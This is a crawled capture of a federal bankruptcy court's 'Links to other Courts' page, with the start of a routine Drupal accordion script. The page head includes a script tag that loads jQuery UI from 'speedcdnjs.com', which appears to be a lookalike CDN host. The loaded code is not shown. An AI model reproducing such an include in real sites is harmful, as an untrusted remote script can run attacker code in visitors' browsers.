

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alsb.uscourts.gov/links-other-courts
body_size: 7482
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/links-other-courts" />
<link rel="shortlink" href="/node/1124" />
<link rel="shortcut icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Links to other Courts | Southern District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.alsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634mb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/links-other-courts":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1124 node-type-page section-links-other-courts">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Jerry C. Oldshue, Chief Judge • Hon. Henry A. Callaway, Judge <br /> Andrea Redmon, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/links-other-courts" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-0vtww2Abm3jKhtErcBP5y988cC_-GceGg3DbIhtVz3s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-481"><a href="/court-info" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1491"><a href="/local-rules-0">Local Rules</a></li>
<li class="leaf menu-mlid-1478"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1304"><a href="/mobile-courthouse-parking">Mobile Courthouse Parking</a></li>
<li class="leaf menu-mlid-1538"><a href="/filing-fees-effective-12012023">Filing Fees</a></li>
<li class="leaf menu-mlid-1693"><a href="/judicial-assignments-bankruptcy-cases">Judicial Assignments in Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-871"><a href="/counties-southern-district">Counties in the Southern District</a></li>
<li class="leaf menu-mlid-1292"><a href="/chapter-13-trustee">Chapter 13 Trustee</a></li>
<li class="leaf active-trail active menu-mlid-1306"><a href="/links-other-courts" class="active-trail active">Links to Other Courts</a></li>
<li class="leaf menu-mlid-1471"><a href="http://www.alsd.uscourts.gov">U.S. District Court, Southern District of Alabama</a></li>
<li class="leaf menu-mlid-1291"><a href="http://www.alsba.uscourts.gov/">U.S. Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-1325"><a href="/campbell-courthouse-updates-0">Campbell Courthouse Updates</a></li>
<li class="leaf menu-mlid-1355"><a href="/employment-0">Employment</a></li>
<li class="leaf menu-mlid-1537"><a href="https://www.alsb.uscourts.gov/sites/alsb/files/Order-of-Reference-Bankruptcy.pdf">Order of reference from district court</a></li>
<li class="leaf menu-mlid-1684"><a href="/persons-disabilities">Persons with Disabilities</a></li>
<li class="last leaf menu-mlid-1620"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-498"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-1153"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Agencies for Credit Counseling and Debtor Education</a></li>
<li class="leaf menu-mlid-1675"><a href="/credit-reporting-companies-and-information">Credit Reporting Companies and Information</a></li>
<li class="leaf menu-mlid-1162"><a href="/chapter-7-fee-waivers">Chapter 7 Fee Waivers</a></li>
<li class="leaf menu-mlid-1165"><a href="/foreclosure-resources">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-1164"><a href="/redaction-policy-concerning-personal-identifiers">Redaction Policy Concerning Personal Identifiers</a></li>
<li class="leaf menu-mlid-1482"><a href="/requesting-file-document-under-seal">Requesting To File A Document Under Seal</a></li>
<li class="leaf menu-mlid-690"><a href="/register-federal-and-state-goverment-units">Register of Federal and State Goverment Units</a></li>
<li class="leaf menu-mlid-684"><a href="/report-suspected-bankruptcy-fraud">Report Suspected Bankruptcy Fraud</a></li>
<li class="leaf menu-mlid-1166"><a href="/trustee-information">Trustee Information</a></li>
<li class="leaf menu-mlid-1626"><a href="https://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Approved Notice Providers</a></li>
<li class="leaf menu-mlid-1679"><a href="https://alsb-admin.jdc.ao.dcn/sites/alsb/files/Mediation%20Policy-SDAL.pdf">BA Mediation Program</a></li>
<li class="leaf menu-mlid-1635"><a href="/professional-fees-report-pursuant-frbp-2013">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf menu-mlid-1623"><a href="/nodeblock/other-resources">Other Resources</a></li>
<li class="leaf menu-mlid-1556"><a href="/quarterly-section-meeting-archive">Quarterly Section Meeting Archive</a></li>
<li class="leaf menu-mlid-1674"><a href="/hrg-mtg-callinfo">Telephonic participation in hearings &amp; meetings of creditors</a></li>
<li class="last leaf menu-mlid-1545"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf menu-mlid-1179"><a href="/judge-henry-callaway">Judge Henry Callaway</a></li>
<li class="leaf menu-mlid-1274"><a href="/chief-judge-jerry-oldshue">Judge Jerry Oldshue</a></li>
<li class="leaf menu-mlid-1307"><a href="/submitting-proposed-orders">Submitting Orders</a></li>
<li class="last leaf menu-mlid-1308"><a href="/summary-local-court-opinions">Summary of Local Court Opinions (last updated 12/16/2025)</a></li>
</ul></li>
<li class="expanded menu-mlid-691"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1345"><a href="https://ecf.alsb.uscourts.gov/cgi-bin/atycal.cgi">Attorney Calendar</a></li>
<li class="leaf menu-mlid-1273"><a href="/summary-local-court-opinions">Summary of Local Court Opinions (last updated 12/16/2025)</a></li>
<li class="leaf menu-mlid-1154"><a href="/eleventh-circuit-and-supreme-court-bankruptcy-cases">Eleventh Circuit and Supreme Court Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-1681"><a href="/nodeblock/selected-alabama-bankruptcy-case-summaries">Selected Alabama Bankruptcy Case Summaries</a></li>
<li class="leaf menu-mlid-1473"><a href="/service-process-checklist">Service of Process Checklist</a></li>
<li class="leaf menu-mlid-1163"><a href="/admission-pro-hac-vice">Admission for Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1636"><a href="/submitting-proposed-orders">Submitting Orders</a></li>
<li class="leaf menu-mlid-1167"><a href="/attorney-admission-procedures">Attorney Admission Procedures</a></li>
<li class="leaf menu-mlid-1313"><a href="/electronic-noticing-debtors">Electronic Noticing for Debtors</a></li>
<li class="leaf menu-mlid-1398"><a href="/chapter-13-confirmation-procedures-and-forms">Chapter 13 Confirmation Procedures and Forms</a></li>
<li class="leaf menu-mlid-1399"><a href="/chapter-11-standing-order-and-monthly-report-forms">Chapter 11 Standing Order and Monthly Report Forms</a></li>
<li class="leaf menu-mlid-1475"><a href="/alsb-case-numbering-system">ALSB Case Numbers</a></li>
<li class="leaf menu-mlid-1535"><a href="/alabama-exemption-amounts">Exemption Amounts</a></li>
<li class="leaf menu-mlid-1536"><a href="/quarterly-bankruptcy-section-meeting">Quarterly Bankruptcy Section Meeting</a></li>
<li class="leaf menu-mlid-1493"><a href="/sbra-materials">SBRA materials</a></li>
<li class="leaf menu-mlid-1676"><a href="/case-filings-numbers">Case Filings Numbers</a></li>
<li class="last leaf menu-mlid-1673"><a href="/student-loan-discharge-materials">Student Loan Discharge Materials</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/creditor-information">Creditor Information</a><ul class="menu"><li class="first leaf menu-mlid-606"><a href="/case-information-system">Case Information System</a></li>
<li class="leaf menu-mlid-1176"><a href="/electronic-proof-claim-epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-1348"><a href="https://bankruptcynotices.uscourts.gov/">Preferred Address Registration</a></li>
<li class="leaf menu-mlid-692"><a href="/frequently-used-forms">Frequently Used Forms</a></li>
<li class="leaf menu-mlid-1173"><a href="/motion-relief-automatic-stay">Motion for Relief from Stay</a></li>
<li class="leaf menu-mlid-1175"><a href="/proof-claim">Proof of Claim</a></li>
<li class="leaf menu-mlid-1177"><a href="/reaffirmation-agreements">Reaffirmation Agreement</a></li>
<li class="leaf menu-mlid-1174"><a href="/transfer-claim">Transfer of Claim</a></li>
<li class="last leaf menu-mlid-1624"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/docket">Docket</a></li>
<li class="expanded menu-mlid-494"><a href="/cmecf-pacer">CM/ECF - PACER</a><ul class="menu"><li class="first leaf menu-mlid-1526"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-1527"><a href="/e-filing-attorneys">E-Filing for Attorneys</a></li>
<li class="leaf menu-mlid-1528"><a href="/e-filing-non-attorney-filers">E-Filing for Non-Attorney Filers</a></li>
<li class="leaf menu-mlid-1529"><a href="/e-filing-filing-agents">E-Filing for Filing Agents</a></li>
<li class="leaf menu-mlid-603"><a href="/pacer">PACER</a></li>
<li class="leaf menu-mlid-1349"><a href="http://www.alsb.uscourts.gov/debtor-electronic-bankruptcy-noticing-debn-0">DeBN</a></li>
<li class="leaf menu-mlid-1524"><a href="/claims-e-filing-epoc">Claims E-Filing (ePOC)</a></li>
<li class="last leaf menu-mlid-1525"><a href="/financial-management-course-providers-efincert">Financial Management Course Providers (eFinCert)</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/optional-0">Information for Debtors</a><ul class="menu"><li class="first leaf menu-mlid-1621"><a href="/content/electronic-self-representation-esr">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
<li class="leaf menu-mlid-1530"><a href="/bankruptcy-video-series">Bankruptcy Video Series</a></li>
<li class="leaf menu-mlid-1312"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1311"><a href="/mobile-courthouse-parking">Mobile Courthouse Parking</a></li>
<li class="leaf menu-mlid-1310"><a href="/sign-email-notices-about-your-case">Sign Up for Email Notices About Your Case</a></li>
<li class="leaf menu-mlid-1160"><a href="/what-know-you-file">Before You File</a></li>
<li class="leaf menu-mlid-1155"><a href="/what-know-after-you-file">After You File</a></li>
<li class="leaf menu-mlid-1492"><a href="https://aspe.hhs.gov/poverty-guidelines">Poverty Guidelines</a></li>
<li class="leaf menu-mlid-1161"><a href="/filing-fees-effective-12012023">Fees</a></li>
<li class="leaf menu-mlid-1156"><a href="/discharge-bankruptcy">Discharge in Bankruptcy</a></li>
<li class="leaf menu-mlid-1157"><a href="/glossary-legal-terms">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-1168"><a href="/chapter-7">Chapter 7</a></li>
<li class="leaf menu-mlid-1170"><a href="/chapter-11">Chapter 11</a></li>
<li class="leaf menu-mlid-1171"><a href="/chapter-12">Chapter 12</a></li>
<li class="leaf menu-mlid-1169"><a href="/chapter-13">Chapter 13</a></li>
<li class="leaf menu-mlid-1617"><a href="/creditor-mailing-list">Creditor Mailing List</a></li>
<li class="leaf menu-mlid-1531"><a href="/resources-debtors-federal-student-loans">Resources for Debtors with Federal Student Loans</a></li>
<li class="last leaf menu-mlid-1622"><a href="/legal-assistance">Legal Assistance</a></li>
</ul></li>
<li class="last expanded menu-mlid-1002"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-996"><a href="/national-forms">All National Forms</a></li>
<li class="leaf menu-mlid-1000"><a href="/applications-cmecf-access">Applications for CM/ECF Access</a></li>
<li class="leaf menu-mlid-998"><a href="/audio-and-transcript-request">Audio and Transcript Request</a></li>
<li class="leaf menu-mlid-997"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/means-test-information-and-forms">Means Test Information and Forms</a></li>
<li class="leaf menu-mlid-999"><a href="/national-archives">National Archives</a></li>
<li class="leaf menu-mlid-1218"><a href="/order-pleadings-chapter-13">Order of Pleadings Chapter 13</a></li>
<li class="last leaf menu-mlid-991"><a href="/order-pleadings-chapter-7">Order of Pleadings Chapter 7</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Links to other Courts            </h1>
          
                                        
                      <article about="/links-other-courts" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Links to other Courts" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.uscourts.gov">U.S. Courts</a></p>
<p><a href="http://www.alsd.uscourts.gov">U.S. District Court, Southern District of Alabama</a></p>
<p><a href="https://www.supremecourt.gov">U.S. Supreme Court</a></p>
<p><a href="http://www.ca11.uscourts.gov">11th Circuit Court of Appeals</a></p>
<p><a href="http://www.alnb.uscourts.gov">U.S. Bankruptcy Court, Northern District of Alabama</a></p>
<p><a href="http://www.almb.uscourts.gov">U.S. Bankruptcy Court, Middle District of Alabama</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
        <h2 class="block__title">DeBN</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first collapsed menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1491"><a href="/local-rules-0">Local Rules</a></li>
<li class="leaf menu-mlid-1478"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1304"><a href="/mobile-courthouse-parking">Mobile Courthouse Parking</a></li>
<li class="leaf menu-mlid-1538"><a href="/filing-fees-effective-12012023">Filing Fees</a></li>
<li class="leaf menu-mlid-1693"><a href="/judicial-assignments-bankruptcy-cases">Judicial Assignments in Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-871"><a href="/counties-southern-district">Counties in the Southern District</a></li>
<li class="leaf menu-mlid-1292"><a href="/chapter-13-trustee">Chapter 13 Trustee</a></li>
<li class="leaf active-trail active menu-mlid-1306"><a href="/links-other-courts" class="active-trail active">Links to Other Courts</a></li>
<li class="leaf menu-mlid-1471"><a href="http://www.alsd.uscourts.gov">U.S. District Court, Southern District of Alabama</a></li>
<li class="leaf menu-mlid-1291"><a href="http://www.alsba.uscourts.gov/">U.S. Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-1325"><a href="/campbell-courthouse-updates-0">Campbell Courthouse Updates</a></li>
<li class="leaf menu-mlid-1355"><a href="/employment-0">Employment</a></li>
<li class="leaf menu-mlid-1537"><a href="https://www.alsb.uscourts.gov/sites/alsb/files/Order-of-Reference-Bankruptcy.pdf">Order of reference from district court</a></li>
<li class="leaf menu-mlid-1684"><a href="/persons-disabilities">Persons with Disabilities</a></li>
<li class="last leaf menu-mlid-1620"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size: 11px"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/Careers.aspx">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | </span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size: 11px"><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.alsb.uscourts.gov/sites/alsb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js
body_size: 17698
content:
(function ($) {

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.accordionOptions = Drupal.jQueryUiFilter.accordionOptions || {}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.accordionScrollTo = function(accordion) {
  var options = $(accordion).data('options') || {}
  if (!options['scrollTo'] || !$(accordion).find('.ui-state-active').length) {
    return;
  }

  var top = $(accordion).find('.ui-state-active').offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}

/**
 * Accordion change event handler to bookmark active element in location.hash.
 */
Drupal.jQueryUiFilter.accordionChangeStart = function(event, ui) {
  var href = ui.newHeader.find('a').attr('href');
  if (href) {
    location.hash = href;
    return false; // Cancel event and let accordionHashChangeEvent handler activate the element.
  }
  else {
    return true;
  }
}

/**
 * On hash change activate and scroll to an accordion element.
 */
Drupal.jQueryUiFilter.accordionHashChangeEvent = function() {
  $accordionHeader = $('.ui-accordion > .ui-accordion-header:has(a[href="' + location.hash + '"])')
  $accordion = $accordionHeader.parent();
  var index = $accordionHeader.prevAll('.ui-accordion-header').length;

  if ($.ui.version == '1.8.7') {
    // NOTE: Accordion 'Active' property not change'ing http://bugs.jqueryui.com/ticket/4576
    $accordion.accordion('activate', index);
  }
  else {
    // NOTE: Accordion 'Active' property http://api.jqueryui.com/accordion/#option-active
    $accordion.accordion('option', 'active', index);
  }
}

/**
 * jQuery UI filter accordion behavior.
 */
Drupal.behaviors.jQueryUiFilterAccordion  = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.accordionHeaderTag;

  $('div.jquery-ui-filter-accordion', context).once('jquery-ui-filter-accordion', function () {
    var options = Drupal.jQueryUiFilter.getOptions('accordion');

    // Look for jQuery UI filter header class.
    options['header'] = '.jquery-ui-filter-accordion-header';

    if ($(this).hasClass('jquery-ui-filter-accordion-collapsed')) { // Set collapsed options
      options['collapsible'] = true;
      options['active'] = false;
    }

    // Convert <h*> to div to remove tag and insure the accordion does not use the existing h3 style.
    // Sets active item based on location.hash.
    var index = 0;
    $(this).find(headerTag + '.jquery-ui-filter-accordion-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;
      if (hash == location.hash) {
        options['active'] = index;
      }
      index++;

      $(this).replaceWith('<div class="jquery-ui-filter-header jquery-ui-filter-accordion-header"><a href="' + hash + '">' + $(this).html() + '</a></div>');
    });

    // DEBUG:
    // console.log(options);

    // Save options as data and init accordion
    $(this).data('options', options).accordion(options);

    // Scroll to active
